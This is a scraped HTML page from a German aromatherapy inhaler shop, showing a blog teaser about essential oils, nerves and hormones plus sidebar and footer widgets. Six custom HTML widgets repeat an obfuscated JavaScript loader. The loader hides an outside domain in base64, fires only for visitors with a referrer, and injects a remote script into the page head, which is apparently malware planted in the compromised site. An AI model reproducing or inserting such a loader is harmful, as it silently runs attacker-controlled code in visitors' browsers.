				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

					<h3 class='post-title tag-page-post-type-title '>Beiträge</h3><article class="post-entry post-entry-type-standard post-entry-843 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-aetherische-oele category-duftgedaechtnis category-emotionen category-geruch category-geruchsinn category-geruchssinn category-inhalierstifte category-inhalierstifte-shop category-limbisches-system category-psyche tag-5-sinne tag-aetherische-oele tag-bewusstsein tag-dufterkennung tag-erinnerung tag-gefuehle tag-gehirn tag-geruchssinn tag-hormone tag-hormonhaushalt tag-inhalierstifte tag-konzentration tag-limbisches-system tag-nerven tag-nervensystem tag-parasympathikus tag-sinneseindruecke tag-stimmungen tag-sympathikus tag-unterbewusstsein"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/aetherische-oele-sind-informationen-fuer-unsere-nerven-unser-gehirn-und-den-hormonhaushalt/' class='small-preview'  title="nerven_gehirn_hormonhaushalt"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt-180x180.jpg" class="wp-image-1288 avia-img-lazy-loading-1288 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt."><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/aetherische-oele-sind-informationen-fuer-unsere-nerven-unser-gehirn-und-den-hormonhaushalt/" rel="bookmark" title="Permanenter Link zu: Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt.">Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt.<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2016-04-25T14:30:43+02:00" >25. April 2016</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/aetherische-oele/" rel="tag">ätherische Öle</a>, <a href="https://www.inhalierstifte.com/category/duftgedaechtnis/" rel="tag">Duftgedächtnis</a>, <a href="https://www.inhalierstifte.com/category/emotionen/" rel="tag">Emotionen</a>, <a href="https://www.inhalierstifte.com/category/geruch/" rel="tag">Geruch</a>, <a href="https://www.inhalierstifte.com/category/geruchsinn/" rel="tag">Geruchsinn</a>, <a href="https://www.inhalierstifte.com/category/geruchssinn/" rel="tag">Geruchssinn</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte/" rel="tag">Inhalierstifte</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte-shop/" rel="tag">Inhalierstifte-Shop</a>, <a href="https://www.inhalierstifte.com/category/limbisches-system/" rel="tag">Limbisches System</a>, <a href="https://www.inhalierstifte.com/category/psyche/" rel="tag">Psyche</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>Ätherische Öle sind Informationen für unsere Nerven, unser Gehirn und den Hormonhaushalt.</strong></p>
<p><span style="color: #000000; font-family: Calibri;">Mit unseren 5 Sinnen nehmen wir uns und unsere Umwelt war. Eine Sinneswahrnehmung wird durch einen Reiz ausgelöst. Jeder Sinn hat seine eignen charakteristischen Reize. Unsere Sinneswahrnehmung ist eng an unseren Geruchssinn gekoppelt.</span> <a href="https://www.inhalierstifte.com/aetherische-oele-sind-informationen-fuer-unsere-nerven-unser-gehirn-und-den-hormonhaushalt/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt.jpg</span>
						<span itemprop='height'>1024</span>
						<span itemprop='width'>724</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-04-25T14:30:43+02:00" >2016-04-25 14:30:43</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-05-12 08:35:32</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt.</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2025-11-04 20:53:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/18970.css
body_size: 826
content:
ul.products .product
.inner_product_header{padding-bottom:0!important}ul.products .product .inner_product_header_legal
a{display:inline}ul.products .product p.price-unit{display:block}ul.products .product p.price-unit,ul.products .product p.price-unit
span{font-size:12px!important}ul.product_list_widget li p.wc-gzd-additional-info{font-size:10px!important;line-height:20px!important;margin:0}ul.product_list_widget li p.wc-gzd-additional-info
a{display:inline!important;font-size:10px!important;font-weight:400!important;line-height:20px!important}ul.product_list_widget li p.price-unit{display:block!important;margin:0
0 5px!important}ul.product_list_widget li p.price-unit,ul.product_list_widget li p.price-unit
span{font-size:10px!important;font-weight:400!important;line-height:16px!important}.product-units .unit,ul.product_list_widget li p.price-unit .unit,ul.product_list_widget li p.product-units .unit,ul.products .product p.price-unit .unit,ul.products .product p.product-units
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit{display:block}.enfold-gzd-loop-info p.price-unit
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit,.enfold-gzd-loop-info p.price-unit
span{font-size:12px!important}.enfold-gzd-loop-info p.wc-gzd-additional-info{margin:0}.product_list_widget .unit-price{display:block}.product_list_widget .unit-price
.unit{display:inline;float:none;margin:0}.product_list_widget .wc-gzd-item-desc p,.product_list_widget p.delivery-time-info,.product_list_widget p.units-info{font-weight:400;padding:0!important}.product_list_widget .wc-gzd-item-desc
p{padding-top:1em!important}ul.products .product
.inner_product_header_legal{border-color:transparent;min-height:0!important;padding-bottom:15px!important;padding-top:0}ul.products .product p.shipping-costs-info,ul.products .product p.tax-info{display:inline}ul.products .product p.delivery-time-info,ul.products li.downloadable .tax-info,ul.products li.virtual .tax-info{display:block}ul.products .product .av-product-class-minimal-overlay .wc-gzd-additional-info{color:#fff;display:block;margin:0}.single-product .single-product-summary div[itemprop=offers]{display:inline}.single-product .price-unit{margin-left:1em}.single-product .price-unit,.single-product .price-unit
span{font-size:12px!important}.single-product .price-unit
.unit{display:inline;float:none;margin:0;padding:0}.av-woo-purchase-button .product-units{font-size:.9em}.av-woo-purchase-button
form{margin-top:20px}.woocommerce .cart_totals .small-business-info{border-top:none;text-align:left;width:100%}.woocommerce .unit-price .unit,.woocommerce .units-info
.unit{display:inline;float:none;margin:0;padding:0}#order_review_heading{margin:1em
0}.single-product .product-units-wrapper{display:block}#top .dropdown_widget
p.total{padding:3px
10px}#top .dropdown_widget p.wc-gzd-total-mini-cart{font-size:11px}.woocommerce-gzdp-checkout-verify-data{margin-bottom:1em}#step-wrapper-order .step-buttons{float:left}form.register p.form-row
label.inline{display:inline!important}.copyright .footer-info{display:inline;margin:0;text-align:left}